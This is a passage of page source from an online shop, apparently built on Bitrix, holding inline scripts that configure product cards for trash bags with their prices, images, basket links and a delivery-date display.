см)'},'CAN_BUY':true,'CHECK_QUANTITY':false,'MAX_QUANTITY':'999999999','STEP_QUANTITY':'32','QUANTITY_FLOAT':false,'ITEM_PRICE_MODE':'S','ITEM_PRICES':[{'UNROUND_BASE_PRICE':'26.52','UNROUND_PRICE':'26.52','BASE_PRICE':'26.52','PRICE':'26.52','ID':'20','PRICE_TYPE_ID':'1','CURRENCY':'NNN','DISCOUNT':'0','PERCENT':'0','QUANTITY_FROM':'','QUANTITY_TO':'','QUANTITY_HASH':'ZERO-INF','MEASURE_RATIO_ID':'','PRINT_BASE_PRICE':'26.52','RATIO_BASE_PRICE':'848.64','PRINT_RATIO_BASE_PRICE':'848.64','PRINT_PRICE':'26.52','RATIO_PRICE':'848.64','PRINT_RATIO_PRICE':'848.64','PRINT_DISCOUNT':'0','RATIO_DISCOUNT':'0','PRINT_RATIO_DISCOUNT':'0','MIN_QUANTITY':'32'}],'ITEM_PRICE_SELECTED':'0','ITEM_QUANTITY_RANGES':{'ZERO-INF':{'HASH':'ZERO-INF','QUANTITY_FROM':'','QUANTITY_TO':'','SORT_FROM':'0','SORT_TO':'INF'}},'ITEM_QUANTITY_RANGE_SELECTED':'ZERO-INF','ITEM_MEASURE_RATIOS':{'48':{'ID':'48','RATIO':'32','IS_DEFAULT':'Y','PRODUCT_ID':'51'}},'ITEM_MEASURE_RATIO_SELECTED':'48','MORE_PHOTO':'','MORE_PHOTO_COUNT':''},'BASKET':{'ADD_PROPS':false,'QUANTITY':'quantity','PROPS':'prop','EMPTY_PROPS':true,'BASKET_URL':'/cart/','ADD_URL_TEMPLATE':'/catalog/meshki-dlya-musora-pnd/?action=ADD2BASKET&id=#ID#','BUY_URL_TEMPLATE':'/catalog/meshki-dlya-musora-pnd/?action=BUY&id=#ID#'},'VISUAL':{'ID':'bx_3487917369_51_ebeb03ef73f3868614f6a0d67f3ef04c','PICT_ID':'bx_3487917369_51_ebeb03ef73f3868614f6a0d67f3ef04c_pict','PICT_SLIDER_ID':'bx_3487917369_51_ebeb03ef73f3868614f6a0d67f3ef04c_pict_slider','QUANTITY_ID':'bx_3487917369_51_ebeb03ef73f3868614f6a0d67f3ef04c_quantity','QUANTITY_UP_ID':'bx_3487917369_51_ebeb03ef73f3868614f6a0d67f3ef04c_quant_up','QUANTITY_DOWN_ID':'bx_3487917369_51_ebeb03ef73f3868614f6a0d67f3ef04c_quant_down','PRICE_ID':'bx_3487917369_51_ebeb03ef73f3868614f6a0d67f3ef04c_price','PRICE_OLD_ID':'bx_3487917369_51_ebeb03ef73f3868614f6a0d67f3ef04c_price_old','PRICE_TOTAL_ID':'bx_3487917369_51_ebeb03ef73f3868614f6a0d67f3ef04c_price_total','BUY_ID':'bx_3487917369_51_ebeb03ef73f3868614f6a0d67f3ef04c_buy_link','BASKET_PROP_DIV':'bx_3487917369_51_ebeb03ef73f3868614f6a0d67f3ef04c_basket_prop','BASKET_ACTIONS_ID':'bx_3487917369_51_ebeb03ef73f3868614f6a0d67f3ef04c_basket_actions','NOT_AVAILABLE_MESS':'bx_3487917369_51_ebeb03ef73f3868614f6a0d67f3ef04c_not_avail','COMPARE_LINK_ID':'bx_3487917369_51_ebeb03ef73f3868614f6a0d67f3ef04c_compare_link','SUBSCRIBE_ID':'bx_3487917369_51_ebeb03ef73f3868614f6a0d67f3ef04c_subscribe'},'COMPARE':{'COMPARE_URL_TEMPLATE':'/catalog/compare/?action=ADD_TO_COMPARE_LIST&id=#ID#','COMPARE_DELETE_URL_TEMPLATE':'/catalog/compare/?action=DELETE_FROM_COMPARE_LIST&id=#ID#','COMPARE_PATH':'/catalog/compare/'},'PRODUCT_DISPLAY_MODE':'N','USE_ENHANCED_ECOMMERCE':'','DATA_LAYER_NAME':'','BRAND_PROPERTY':''});
    </script>

<script>
			BX.ready(BX.defer(function(){
				if (!!window.obbx_3487917369_51_ebeb03ef73f3868614f6a0d67f3ef04c)
				{
					window.obbx_3487917369_51_ebeb03ef73f3868614f6a0d67f3ef04c.setCompared('');

									}
			}));
		</script>
<script>
    var date = new Date();
    var day = date.setDate(date.getDate() + 1);
    var month = date.getMonth() + 1;
    var year = date.getFullYear();

    $( document ).ready(function() {
        $('.product-card__shipment span').html(date.getDate()+'.'+month+'.'+year);
    });
</script>

<script>
                $(".detail-slider .hover span").mouseenter(function(){
                    let i = $(this).index()
                    $(this).closest(".detail-slider").find("img").hide()
                    $($(this).closest(".detail-slider").find("img")[i]).show()
                })
            </script>
<script>
        var obbx_3487917369_108_c49a260e4c1456ced4397ca09d5435f3 =
        new JCCatalogItem({'PRODUCT_TYPE':'1','SHOW_QUANTITY':true,'SHOW_ADD_BASKET_BTN':false,'SHOW_BUY_BTN':true,'SHOW_ABSENT':true,'SHOW_OLD_PRICE':false,'ADD_TO_BASKET_ACTION':'ADD','SHOW_CLOSE_POPUP':true,'SHOW_DISCOUNT_PERCENT':false,'DISPLAY_COMPARE':true,'BIG_DATA':'','TEMPLATE_THEME':'site','VIEW_MODE':'CARD','USE_SUBSCRIBE':false,'PRODUCT':{'ID':'108','NAME':'Мешки для мусора 60 литров, 6 мкм, 30 шт, ПНД, 57х67 см, черные, GreenClean','DETAIL_PAGE_URL':'/catalog/meshki-dlya-musora-60-litrov/meshki-dlya-musora-60-litrov-30-shtuk-pnd-chernye-6-mkm/','PICT':{'ID':'18138978','TIMESTAMP_X':'11.11.2025 16:15:56','MODULE_ID':'iblock','HEIGHT':'110','WIDTH':'267','FILE_SIZE':'17715','CONTENT_TYPE':'image/jpeg','SUBDIR':'iblock/d86','FILE_NAME':'i1c0arm89mzj1sjozude95bslx48gvvr.jpg','ORIGINAL_NAME':'GreenClean STANDART 60 литров, в рулоне 30 штук, ПНД, 6 мкм, размер 57х67 см,черные.jpg','DESCRIPTION':'','HANDLER_ID':'','EXTERNAL_ID':'dc1ba82f0182d1ac100cdf71cc8aa187','SRC':'/upload/iblock/d86/i1c0arm89mzj1sjozude95bslx48gvvr.jpg','UNSAFE_SRC':'/upload/iblock/d86/i1c0arm89mzj1sjozude95bslx48gvvr.jpg','SAFE_SRC':'/upload/iblock/d86/i1c0arm89mzj1sjozude95bslx48gvvr.jpg','ALT':'Мешки для мусора 60 литров, 6 мкм, 30 шт, ПНД, 57х67 см, черные, GreenClean','TITLE':'Мешки для мусора 60 литров, 6 мкм, 30 шт, ПНД, 57х67 см, черные, GreenClean'},'CAN_BUY':true,'CHECK_QUANTITY':false,'MAX_QUANTITY':'999999999','STEP_QUANTITY':'36','QUANTITY_FLOAT':false,'ITEM_PRICE_MODE':'S','ITEM_PRICES':[{'UNROUND_BASE_PRICE':'37.44','UNROUND_PRICE':'37.44','BASE_PRICE':'37.44','PRICE':'37.44','ID':'74','PRICE_TYPE_ID':'1','CURRENCY':'NNN','DISCOUNT':'0','PERCENT':'0','QUANTITY_FROM':'','QUANTITY_TO':'','QUANTITY_HASH':'ZERO-INF','MEASURE_RATIO_ID':'','PRINT_BASE_PRICE':'37.44','RATIO_BASE_PRICE':'1347.84','PRINT_RATIO_BASE_PRICE':'1 347.84','PRINT_PRICE':'37.44','RATIO_PRICE':'1347.84','PRINT_RATIO_PRICE':'1 347.84','PRINT_DISCOUNT':'0','RATIO_DISCOUNT':'0','PRINT_RATIO_DISCOUNT':'0','MIN_QUANTITY':'36'}],'ITEM_PRICE_SELECTED':'0','ITEM_QUANTITY_RANGES':{'ZERO-INF':{'HASH':'ZERO-INF','QUANTITY_FROM':'','QUANTITY_TO':'','SORT_FROM':'0','SORT_TO':'INF'}},'ITEM_QUANTITY_RANGE_SELECTED':'ZERO-INF','ITEM_MEASURE_RATIOS':{'104':{'ID':'104','RATIO':'36','IS_DEFAULT':'Y','PRODUCT_ID':'108'}},'ITEM_MEASURE_RATIO_SELECTED':'104','MORE_PHOTO':'','MORE_PHOTO_COUNT':''},'BASKET':{'ADD_PROPS':false,'QUANTITY':'quantity','PROPS':'prop','EMPTY_PROPS':true,'BASKET_URL':'/cart/','ADD_URL_TEMPLATE':'/catalog/meshki-dlya-musora-pnd/?action=ADD2BASKET&id=#ID#','BUY_URL_TEMPLATE':'/catalog/meshki-dlya-musora-pnd/?action=BUY&id=#ID#'},'VISUAL':{'ID':'bx_3487917369_108_c49a260e4c1456ced4397ca09d5435f3','PICT_ID':'bx_3487917369_108_c49a260e4c1456ced4397ca09d5435f3_pict','PICT_SLIDER_ID':'bx_3487917369_108_c49a260e4c1456ced4397ca09d5435f3_pict_slider','QUANTITY_ID':'bx_3487917369_108_c49a260e4c1456ced4397ca09d5435f3_quantity','QUANTITY_UP_ID':'bx_3487917369_108_c49a260e4c1456ced4397ca09d5435f3_quant_up','QUANTITY_DOWN_ID':'bx_3487917369_108_c49a260e4c1456ced4397ca09d5435f3_quant_down','PRICE_ID':'bx_3487917369_108_c49a260e4c1456ced4397ca09d5435f3_price','PRICE_OLD_ID':'bx_3487917369_108_c49a260e4c1456ced4397ca09d5435f3_price_old','PRICE_TOTAL_ID':'bx_3487917369_108_c49a260e4c1456ced4397ca09d5435f3_price_total','BUY_ID':'bx_3487917369_108_c49a260e4c1456ced4397ca09d5435f3_buy_link','BASKET_PROP_DIV':'bx_3487917369_108_c49a260e4c1456ced4397ca09d5435f3_basket_prop','BASKET_ACTIONS_ID':'bx_3487917369_108_c49a260e4c1456ced4397ca09d5435f3_basket_actions','NOT_AVAILABLE_MESS':'bx_3487917369_108_c49a260e4c1456ced4397ca09d5435f3_not_avail','COMPARE_LINK_ID':'bx_3487917369_108_c49a260e4c1456ced4397ca09d5435f3_compare_link','SUBSCRIBE_ID':'bx_3487917369_108_c49a260e4c1456ced4397ca09d5435f3_subscribe'},'COMPARE':{'COMPARE_URL_TEMPLATE':'/catalog/compare/?action=ADD_TO_COMPARE_LIST&id=#ID#','COMPARE_DELETE_URL_TEMPLATE':'/catalog/compare/?action=DELETE_FROM_COMPARE_LIST&id=#ID#','COMPARE_PATH':'/catalog/compare/'},'PRODUCT_DISPLAY_MODE':'N','USE_ENHANCED_ECOMMERCE':'','DATA_LAYER_NAME':'','BRAND_PROPERTY':''});
    </script>

<script>
			BX.ready(BX.defer(function(){
				if (!!window.obbx_3487917369_108_c49a260e4c1456ced4397ca09d5435f3)
				{
					window.obbx_3487917369_108_c49a260e4c1456ced4397ca09d5435f3.setCompared('');

									}
			}));
		</script>
<script>
    var date = new Date();
    var day = date.setDate(date.getDate() + 1);
    var month = date.getMonth() + 1;
    var year = date.getFullYear();

    $( document ).ready(function() {
        $('.product-card__shipment span').html(date.getDate()+'.'+month+'.'+year);
    });
</script>

<script>
                $(".detail-slider .hover span").mouseenter(function(){
                    let i = $(this).index()
                    $(this).closest(".detail-slider").find("img").hide()
                    $($(this).closest(".detail-slider").find("img")[i]).show()
                })
            </script>
<script>
        var obbx_3487917369_113_f278a50ebaa6fef73aa1bbb32d12586d =
        new JCCatalogItem({'PRODUCT_TYPE':'1','SHOW_QUANTITY':true,'SHOW_ADD_BASKET_BTN':false,'SHOW_BUY_BTN':true,'SHOW_ABSENT':true,'SHOW_OLD_PRICE':false,'ADD_TO_BASKET_ACTION':'ADD','SHOW_CLOSE_POPUP':true,'SHOW_DISCOUNT_PERCENT':false,'DISPLAY_COMPARE':true,'BIG_DATA':'','TEMPLATE_THEME':'site','VIEW_MODE':'CARD','USE_SUBSCRIBE':false,'PRODUCT':{'ID':'113','NAME':'Мешки для мусора 30 литров EXTRA белые (ПНД, 12 мкм, в рулоне 20 штук, 50х60 см)','DETAIL_PAGE_URL':'/catalog/meshki-dlya-musora-30-litrov/meshki-dlya-musora-30-litrov-20-shtuk-pnd-belye-12-mkm/','PICT':{'ID':'38061','TIMESTAMP_X':'11.11.2025 16:19:41','MODULE_ID':'iblock','HEIGHT':'235','WIDTH':'550','FILE_SIZE':'115152','CONTENT_TYPE':'image/png','SUBDIR':'iblock/f14','FILE_NAME':'s71mjtpp1n2lt0itzf8nj32jljc32hne.png','ORIGINAL_NAME':'3020whiteextra.png','DESCRIPTION':'','HANDLER_ID':'','EXTERNAL_ID':'6c6f0598f6c08e272817f4efcbe08fe7','SRC':'/upload/iblock/f14/s71mjtpp1n2lt0itzf8nj32jljc32hne.png','UNSAFE_SRC':'/upload/iblock/f14/s71mjtpp1n2lt0itzf8nj32jljc32hne.png','SAFE_SRC':'/upload/iblock/f14/s71mjtpp1n2lt0itzf8nj32jljc32hne.png','ALT':'Мешки для мусора 30 л, 12 мкм, белые, ПНД, в рулоне 20 штук, 50х60 см, EXTRA','TITLE':'Мешки для мусора 30 л, 12 мкм, белые, ПНД, в рулоне 20 штук, 50х60 см, EXTRA'},'CAN_BUY':true,'CHECK_QUANTITY':false,'MAX_QUANTITY':'999999999','STEP_QUANTITY':'33','QUANTITY_FLOAT':false,'ITEM_PRICE_MODE':'S','ITEM_PRICES':[{'UNROUND_BASE_PRICE':'26.88','UNROUND_PRICE':'26.88','BASE_PRICE':'26.88','PRICE':'26.88','ID':'79','PRICE_TYPE_ID':'1','CURRENCY':'NNN','DISCOUNT':'0','PERCENT':'0','QUANTITY_FROM':'','QUANTITY_TO':'','QUANTITY_HASH':'ZERO-INF','MEASURE_RATIO_ID':'','PRINT_BASE_PRICE':'26.88','RATIO_BASE_PRICE':'887.04','PRINT_RATIO_BASE_PRICE':'887.04','PRINT_PRICE':'26.88','RATIO_PRICE':'887.04','PRINT_RATIO_PRICE':'887.04','PRINT_DISCOUNT':'0','RATIO_DISCOUNT':'0','PRINT_RATIO_DISCOUNT':'0','MIN_QUANTITY':'33'}],'ITEM_PRICE_SELECTED':'0','ITEM_QUANTITY_RANGES':{'ZERO-INF':{'HASH':'ZERO-INF','QUANTITY_FROM':'','QUANTITY_TO':'','SORT_FROM':'0','SORT_TO':'INF'}},'ITEM_QUANTITY_RANGE_SELECTED':'ZERO-INF','ITEM_MEASURE_RATIOS':{'109':{'ID':'109','RATIO':'33','IS_DEFAULT':'Y','PRODUCT_ID':'113'}},'ITEM_MEASURE_RATIO_SELECTED':'109','MORE_PHOTO':'','MORE_PHOTO_COUNT':''},'BASKET':{'ADD_PROPS':false,'QUANTITY':'quantity','PROPS':'prop','EMPTY_PROPS':true,'BASKET_URL':'/cart/','ADD_URL_TEMPLATE':'/catalog/meshki-dlya-musora-pnd/?action=ADD2BASKET&id=#ID#','BUY_URL_TEMPLATE':'/catalog/meshki-dlya-musora-pnd/?action=BUY&id=#ID#'},'VISUAL':{'ID':'bx_3487917369_113_f278a50ebaa6fef73aa1bbb32d12586d','PICT_ID':'bx_3487917369_113_f278a50ebaa6fef73aa1bbb32d12586d_pict','PICT_SLIDER_ID':'bx_3487917369_113_f278a50ebaa6fef73aa1bbb32d12586d_pict_slider','QUANTITY_ID':'bx_3487917369_113_f278a50ebaa6fef73aa1bbb32d12586d_quantity','QUANTITY_UP_ID':'bx_3487917369_113_f278a50ebaa6fef73aa1bbb32d12586d_quant_up','QUANTITY_DOWN_ID':'bx_3487917369_113_f278a50ebaa6fef73aa1bbb32d12586d_quant_down','PRICE_ID':'bx_3487917369_113_f278a50ebaa6fef73aa1bbb32d12586d_price','PRICE_OLD_ID':'bx_3487917369_113_f278a50ebaa6fef73aa1bbb32d12586d_price_old','PRICE_TOTAL_ID':'bx_3487917369_113_f278a50ebaa6fef73aa1bbb32d12586d_price_total','BUY_ID':'bx_3487917369_113_f278a50ebaa6fef73aa1bbb32d12586d_buy_link','BASKET_PROP_DIV':'bx_3487917369_113_f278a50ebaa6fef73aa1bbb32d12586d_basket_prop','BASKET_ACTIONS_ID':'bx_3487917369_113_f278a50ebaa6fef73aa1bbb32d12586d_basket_actions','NOT_AVAILABLE_MESS':'bx_3487917369_113_f278a50ebaa6fef73aa1bbb32d12586d_not_avail','COMPARE_LINK_ID':'bx_3487917369_113_f278a50ebaa6fef73aa1bbb32d12586d_compare_link','SUBSCRIBE_ID':'bx_3487917369_113_f278a50ebaa6fef73aa1bbb32d12586d_subscribe'},'COMPARE':{'COMPARE_URL_TEMPLATE':'/catalog/compare/?action=ADD_TO_COMPARE_LIST&id=#ID#','COMPARE_DELETE_URL_TEMPLATE':'/catalog/compare/?action=DELETE_FROM_COMPARE_LIST&id=#ID#','COMPARE_PATH':'/catalog/compare/'},'PRODUCT_DISPLAY_MODE':'N','USE_ENHANCED_ECOMMERCE':'','DATA_LAYER_NAME':'','BRAND_PROPERTY':''});
    </script>

<script>
			BX.ready(BX.defer(function(){
				if (!!window.obbx_3487917369_113_f278a50ebaa6fef73aa1bbb32d12586d)
				{
					window.obbx_3487917369_113_f278a50ebaa6fef73aa1bbb32d12586d.setCompared('');

									}
			}));
		</script>
<script>
    var date = new Date();
    var day = date.setDate(date.getDate() + 1);
    var month = date.getMonth() + 1;
    var year = date.getFullYear();

    $( document ).ready(function() {
        $('.product-card__shipment span').html(date.getDate()+'.'+month+'.'+year);
    });
</script>

<script>
                $(".detail-slider .hover span").mouseenter(function(){
                    let i = $(this).index()
                    $(this).closest(".detail-slider").find("img").hide()
                    $($(this).closest(".detail-slider").find("img")[i]).show()
                })
            </script>
<script>
        var obbx_3487917369_115_5b373c6f36ca200ff58997cf1f44a8d3 =
        new JCCatalogItem({'PRODUCT_TYPE':'1','SHOW_QUANTITY':true,'SHOW_ADD_BASKET_BTN':false,'SHOW_BUY_BTN':true,'SHOW_ABSENT':true,'SHOW_OLD_PRICE':false,'ADD_TO_BASKET_ACTION':'ADD','SHOW_CLOSE_POPUP':true,'SHOW_DISCOUNT_PERCENT':false,'DISPLAY_COMPARE':true,'BIG_DATA':'','TEMPLATE_THEME':'site','VIEW_MODE':'CARD','USE_SUBSCRIBE':false,'PRODUCT':{'ID':'115','NAME':'Мешки для мусора 30 л EXTRA синие (ПНД, 12 мкм, 20 штук, 50х60 см) хозяйственные','DETAIL_PAGE_URL':'/catalog/meshki-dlya-musora-30-litrov/meshki-dlya-musora-30-litrov-20-shtuk-pnd-sinie-12-mkm-mirpack/','PICT':{'ID':'38179','TIMESTAMP_X':'24.06.2024 23:50:29','MODULE_ID':'iblock','HEIGHT':'235','WIDTH':'550','FILE_SIZE':'117914','CONTENT_TYPE':'image/png','SUBDIR':'iblock/f8c','FILE_NAME':'agi1muhtkgx9qmkoakbmx84qr69m8l3l.png','ORIGINAL_NAME':'3020extrablu.png','DESCRIPTION':'','HANDLER_ID':'','EXTERNAL_ID':'13a0486fc916d0a16a7459ab55d105ee','SRC':'/upload/iblock/f8c/agi1muhtkgx9qmkoakbmx84qr69m8l3l.png','UNSAFE_SRC':'/upload/iblock/f8c/agi1muhtkgx9qmkoakbmx84qr69m8l3l.png','SAFE_SRC':'/upload/iblock/f8c/agi1muhtkgx9qmkoakbmx84qr69m8l3l.png','ALT':'Мешки для мусора 30 л, 12 мкм, ПНД, синие, 20 штук, 50х60 см, хозяйственные, EXTRA','TITLE':'Мешки для мусора 30 л, 12 мкм, ПНД, синие, 20 штук, 50х60 см, хозяйственные, EXTRA'},'CAN_BUY':true,'CHECK_QUANTITY':false,'MAX_QUANTITY':'1e19','STEP_QUANTITY':'33','QUANTITY_FLOAT':false,'ITEM_PRICE_MODE':'S','ITEM_PRICES':[{'UNROUND_BASE_PRICE':'27.5','UNROUND_PRICE':'27.5','BASE_PRICE':'27.5','PRICE':'27.5','ID':'80','PRICE_TYPE_ID':'1','CURRENCY':'NNN','DISCOUNT':'0','PERCENT':'0','QUANTITY_FROM':'','QUANTITY_TO':'','QUANTITY_HASH':'ZERO-INF','MEASURE_RATIO_ID':'','PRINT_BASE_PRICE':'27.50','RATIO_BASE_PRICE':'907.5','PRINT_RATIO_BASE_PRICE':'907.50','PRINT_PRICE':'27.50','RATIO_PRICE':'907.5','PRINT_RATIO_PRICE':'907.50','PRINT_DISCOUNT':'0','RATIO_DISCOUNT':'0','PRINT_RATIO_DISCOUNT':'0','MIN_QUANTITY':'33'}],'ITEM_PRICE_SELECTED':'0','ITEM_QUANTITY_RANGES':{'ZERO-INF':{'HASH':'ZERO-INF','QUANTITY_FROM':'','QUANTITY_TO':'','SORT_FROM':'0','SORT_TO':'INF'}},'ITEM_QUANTITY_RANGE_SELECTED':'ZERO-INF','ITEM_MEASURE_RATIOS':{'110':{'ID':'110','RATIO':'33','IS_DEFAULT':'Y','PRODUCT_ID':'115'}},'ITEM_MEASURE_RATIO_SELECTED':'110','MORE_PHOTO':'','MORE_PHOTO_COUNT':''},'BASKET':{'ADD_PROPS':false,'QUANTITY':'quantity','PROPS':'prop','EMPTY_PROPS':true,'BASKET_URL':'/cart/','ADD_URL_TEMPLATE':'/catalog/meshki-dlya-musora-pnd/?action=ADD2BASKET&id=#ID#','BUY_URL_TEMPLATE':'/catalog/meshki-dlya-musora-pnd/?action=BUY&id=#ID#'},'VISUAL':{'ID':'bx_3487917369_115_5b373c6f36ca200ff58997cf1f44a8d3','PICT_ID':'bx_3487917369_115_5b373c6f36ca200ff58997cf1f44a8d3_pict','PICT_SLIDER_ID':'bx_3487917369_115_5b373c6f36ca200ff58997cf1f44a8d3_pict_slider','QUANTITY_ID':'bx_3487917369_115_5b373c6f36ca200ff58997cf1f44a8d3_quantity','QUANTITY_UP_ID':'bx_3487917369_115_5b373c6f36ca200ff58997cf1f44a8d3_quant_up','QUANTITY_DOWN_ID':'bx_3487917369_115_5b373c6f36ca200ff58997cf1f44a8d3_quant_down','PRICE_ID':'bx_3487917369_115_5b373c6f36ca200ff58997cf1f44a8d3_price','PRICE_OLD_ID':'bx_3487917369_115_5b373c6f36ca200ff58997cf1f44a8d3_price_old','PRICE_TOTAL_ID':'bx_3487917369_115_5b373c6f36ca200ff58997cf1f44a8d3_price_total','BUY_ID':'bx_3487917369_115_5b373c6f36ca200ff58997cf1f44a8d3_buy_link','BASKET_PROP_DIV':'bx_3487917369_115_5b373c6f36ca200ff58997cf1f44a8d3_basket_prop','BASKET_ACTIONS_ID':'bx_3487917369_115_5b373c6f36ca200ff58997cf1f44a8d3_basket_actions','NOT_AVAILABLE_MESS':'bx_3487917369_115_5b373c6f36ca200ff58997cf1f44a8d3_not_avail','COMPARE_LINK_ID':'bx_3487917369_115_5b373c6f36ca200ff58997cf1f44a8d3_compare_link','SUBSCRIBE_ID':'bx_3487917369_115_5b373c6f36ca200ff58997cf1f44a8d3_subscribe'},'COMPARE':{'COMPARE_URL_TEMPLATE':'/catalog/compare/?action=ADD_TO_COMPARE_LIST&id=#ID#','COMPARE_DELETE_URL_TEMPLATE':'/catalog/compare/?action=DELETE_FROM_COMPARE_LIST&id=#ID#','COMPARE_PATH':'/catalog/compare/'},'PRODUCT_DISPLAY_MODE':'N','USE_ENHANCED_ECOMMERCE':'','DATA_LAYER_NAME':'','BRAND_PROPERTY':''});
    </script>

<script>
			BX.ready(BX.defer(function(){
				if (!!window.obbx_3487917369_115_5b373c6f36ca200ff58997cf1f44a8d3)
				{
					window.obbx_3487917369_115_5b373c6f36ca200ff58997cf1f44a8d3.setCompared('');

									}
			}));
		</script>
<script>
    var date = new Date();
    var day = date.setDate(date.getDate() + 1);
    var month = date.getMonth() + 1;
    var year = date.getFullYear();

    $( document ).ready(function() {
        $('.product-card__shipment span').html(date.getDate()+'.'+month+'.'+year);
    });
</script>

<script>
                $(".detail-slider .hover span").mouseenter(function(){
                    let i = $(this).index()
                    $(this).closest(".detail-slider").find("img").hide()
                    $($(this).closest(".detail-slider").find("img")[i]).show()
                })
            </script>
<script>
        var obbx_3487917369_3262_1e30527c7d526d8eef1ff269928b3b3e =
        new JCCatalogItem({'PRODUCT_TYPE':'1','SHOW_QUANTITY':true,'SHOW_ADD_BASKET_BTN':false,'SHOW_BUY_BTN':true,'SHOW_ABSENT':true,'SHOW_OLD_PRICE':false,'ADD_TO_BASKET_ACTION':'ADD','SHOW_CLOSE_POPUP':true,'SHOW_DISCOUNT_PERCENT':false,'DISPLAY_COMPARE':true,'BIG_DATA':'','TEMPLATE_THEME':'site','VIEW_MODE':'CARD','USE_SUBSCRIBE':false,'PRODUCT':{'ID':'3262','NAME':'Мешки для мусора 30 литров ХИТ цвет черный (ПНД, 8 мкм, 30 штук, 50х60 см)','DETAIL_PAGE_URL':'/catalog/meshki-dlya-musora-30-litrov/meshki-dlya-musora-30-litrov-30-shtuk-pnd-chernye-8-mkm-mirpack/','PICT':{'ID':'38586','TIMESTAMP_X':'25.06.2024 00:03:27','MODULE_ID':'iblock','HEIGHT':'235','WIDTH':'550','FILE_SIZE':'118178','CONTENT_TYPE':'image/png','SUBDIR':'iblock/b78','FILE_NAME':'g81sb3jv8oteee8w0mb41cgenmk9lydu.png','ORIGINAL_NAME':'3030xit.png','DESCRIPTION':'','HANDLER_ID':'','EXTERNAL_ID':'170088977c5cf1f211808f29f8f0a45e','SRC':'/upload/iblock/b78/g81sb3jv8oteee8w0mb41cgenmk9lydu.png','UNSAFE_SRC':'/upload/iblock/b78/g81sb3jv8oteee8w0mb41cgenmk9lydu.png','SAFE_SRC':'/upload/iblock/b78/g81sb3jv8oteee8w0mb41cgenmk9lydu.png','ALT':'Мешки для мусора 30л, 8 мкм, в рулоне 30 штук, черные, 50х60 см','TITLE':'Мешки для мусора 30л, 8 мкм, в рулоне 30 штук, черные, 50х60 см'},'CAN_BUY':true,'CHECK_QUANTITY':false,'MAX_QUANTITY':'0','STEP_QUANTITY':'26','QUANTITY_FLOAT':false,'ITEM_PRICE_MODE':'S','ITEM_PRICES':[{'UNROUND_BASE_PRICE':'31.82','UNROUND_PRICE':'31.82','BASE_PRICE':'31.82','PRICE':'31.82','ID':'302','PRICE_TYPE_ID':'1','CURRENCY':'NNN','DISCOUNT':'0','PERCENT':'0','QUANTITY_FROM':'','QUANTITY_TO':'','QUANTITY_HASH':'ZERO-INF','MEASURE_RATIO_ID':'','PRINT_BASE_PRICE':'31.82','RATIO_BASE_PRICE':'827.32','PRINT_RATIO_BASE_PRICE':'827.32','PRINT_PRICE':'31.82','RATIO_PRICE':'827.32','PRINT_RATIO_PRICE':'827.32','PRINT_DISCOUNT':'0','RATIO_DISCOUNT':'0','PRINT_RATIO_DISCOUNT':'0','MIN_QUANTITY':'26'}],'ITEM_PRICE_SELECTED':'0','ITEM_QUANTITY_RANGES':{'ZERO-INF':{'HASH':'ZERO-INF','QUANTITY_FROM':'','QUANTITY_TO':'','SORT_FROM':'0','SORT_TO':'INF'}},'ITEM_QUANTITY_RANGE_SELECTED':'ZERO-INF','ITEM_MEASURE_RATIOS':{'297':{'ID':'297','RATIO':'26','IS_DEFAULT':'Y','PRODUCT_ID':'3262'}},'ITEM_MEASURE_RATIO_SELECTED':'297','MORE_PHOTO':'','MORE_PHOTO_COUNT':''},'BASKET':{'ADD_PROPS':false,'QUANTITY':'quantity','PROPS':'prop','EMPTY_PROPS':true,'BASKET_URL':'/cart/','ADD_URL_TEMPLATE':'/catalog/meshki-dlya-musora-pnd/?action=ADD2BASKET&id=#ID#','BUY_URL_TEMPLATE':'/catalog/meshki-dlya-musora-pnd/?action=BUY&id=#ID#'},'VISUAL':{'ID':'bx_3487917369_3262_1e30527c7d526d8eef1ff269928b3b3e','PICT_ID':'bx_3487917369_3262_1e30527c7d526d8eef1ff269928b3b3e_pict','PICT_SLIDER_ID':'bx_3487917369_3262_1e30527c7d526d8eef1ff269928b3b3e_pict_slider','QUANTITY_ID':'bx_3487917369_3262_1e30527c7d526d8eef1ff269928b3b3e_quantity','QUANTITY_UP_ID':'bx_3487917369_3262_1e30527c7d526d8eef1ff269928b3b3e_quant_up','QUANTITY_DOWN_ID':'bx_3487917369_3262_1e30527c7d526d8eef1ff269928b3b3e_quant_down','PRICE_ID':'bx_3487917369_3262_1e30527c7d526d8eef1ff269928b3b3e_price','PRICE_OLD_ID':'bx_3487917369_3262_1e30527c7d526d8eef1ff269928b3b3e_price_old','PRICE_TOTAL_ID':'bx_3487917369_3262_1e30527c7d526d8eef1ff269928b3b3e_price_total','BUY_ID':'bx_3487917369_3262_1e30527c7d526d8eef1ff269928b3b3e_buy_link','BASKET_PROP_DIV':'bx_3487917369_3262_1e30527c7d526d8eef1ff269928b3b3e_basket_prop','BASKET_ACTIONS_ID':'bx_3487917369_3262_1e30527c7d526d8eef1ff269928b3b3e_basket_actions','NOT_AVAILABLE_MESS':'bx_3487917369_3262_1e30527c7d526d8eef1ff269928b3b3e_not_avail','COMPARE_LINK_ID':'bx_3487917369_3262_1e30527c7d526d8eef1ff269928b3b3e_compare_link','SUBSCRIBE_ID':'bx_3487917369_3262_1e30527c7d526d8eef1ff269928b3b3e_subscribe'},'COMPARE':{'COMPARE_URL_TEMPLATE':'/catalog/compare/?action=ADD_TO_COMPARE_LIST&id=#ID#','COMPARE_DELETE_URL_TEMPLATE':'/catalog/compare/?action=DELETE_FROM_COMPARE_LIST&id=#ID#','COMPARE_PATH':'/catalog/compare/'},'PRODUCT_DISPLAY_MODE':'N','USE_ENHANCED_ECOMMERCE':'','DATA_LAYER_NAME':'','BRAND_PROPERTY':''});
    </script>

<script>
			BX.ready(BX.defer(function(){
				if (!!window.obbx_3487917369_3262_1e30527c7d526d8eef1ff269928b3b3e)
				{
					window.obbx_3487917369_3262_1e30527c7d526d8eef1ff269928b3b3e.setCompared('');

									}
			}));
		</script>
<script>
    var date = new Date();
    var day = date.setDate(date.getDate() + 1);
    var month = date.getMonth() + 1;
    var year = date.getFullYear();

    $( document ).ready(function() {
        $('.product-card__shipment span').html(date.getDate()+'.'+month+'.'+year);
    });
</script>

<script>
                $(".detail-slider .hover span").mouseenter(function(){
                    let i = $(this).index()
                    $(this).closest(".detail-slider").find("img").hide()
                    $($(this).closest(".detail-slider").find("img")[i]).show()
                })
            </script>
<script>
        var obbx_3487917369_117_047d4fb7f45644fb84c763efccc6974b =
